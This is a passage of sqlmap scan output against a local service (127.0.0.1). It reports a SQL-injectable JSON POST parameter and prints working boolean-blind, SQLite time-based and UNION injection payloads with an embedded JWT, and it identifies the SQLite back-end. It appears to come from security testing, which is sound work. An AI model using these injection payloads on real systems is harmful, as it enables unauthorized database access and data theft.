 blems during data retrieval
(custom) POST parameter 'JSON #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 159 HTTP(s) requests:
---
Parameter: JSON #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiMTIzNCIsImV4cCI6MTY4NjY1OTM1OX0
.g5Jxx432y9nCTYX7jhkhGmfWTTdBt7SJElpR7pHQ_o0"}],"data":[{"id":"-6498 OR 6690=6690"}]}

    Type: time-based blind
    Title: SQLite > 2.0 time-based blind - Parameter replace (heavy query)
    Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiMTIzNCIsImV4cCI6MTY4NjY1OTM1OX0
.g5Jxx432y9nCTYX7jhkhGmfWTTdBt7SJElpR7pHQ_o0"}],"data":[{"id":"(SELECT LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2
)))))"}]}

    Type: UNION query
    Title: Generic UNION query (random number) - 3 columns
    Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiMTIzNCIsImV4cCI6MTY4NjY1OTM1OX0
.g5Jxx432y9nCTYX7jhkhGmfWTTdBt7SJElpR7pHQ_o0"}],"data":[{"id":"-1071 UNION ALL SELECT CHAR(113,107,107,120,113)||CHAR(65,90,121,79,98,1
13,65,99,77,84,120,68,77,70,99,105,77,77,114,107,75,115,110,85,78,121,115,116,84,68,76,90,88,102,81,109,118,75,74,102)||CHAR(113,120,11
8,107,113)-- Tken"}]}
---
[17:50:30] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[17:50:30] [WARNING] on SQLite it is not possible to enumerate databases (use only '--tables')
[17:50:30] [INFO] fetched data logged to text files under 'C:\Users\Local\AppData\Local\sqlmap\output\127.0.0.1'

[*] ending @ 17:50:30 /2023-06-13/